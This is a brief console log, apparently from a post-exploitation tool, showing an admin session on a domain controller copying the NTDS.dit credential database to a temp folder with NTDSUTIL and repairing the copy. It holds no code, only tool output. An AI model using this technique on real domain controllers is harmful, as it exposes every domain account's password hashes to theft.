 [*] Session has Admin privs
[*] Session is on a Domain Controller
[*] Pre-conditions met, attempting to copy NTDS.dit
[*] Using NTDSUTIL method
[*] NTDS database copied to C:\Windows\Temp\nDXhaC\Active Directory\ntds.dit
[*] NTDS File Size: 33554432 bytes
[*] Repairing NTDS database after copy...
[*]
Initiating REPAIR mode...
        Database: C:\Windows\Temp\nDXhaC\Active Directory\ntds.dit
  Temp. Database: TEMPREPAIR192.EDB
Checking database integrity.
                     Scanning Status (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Integrity check successful.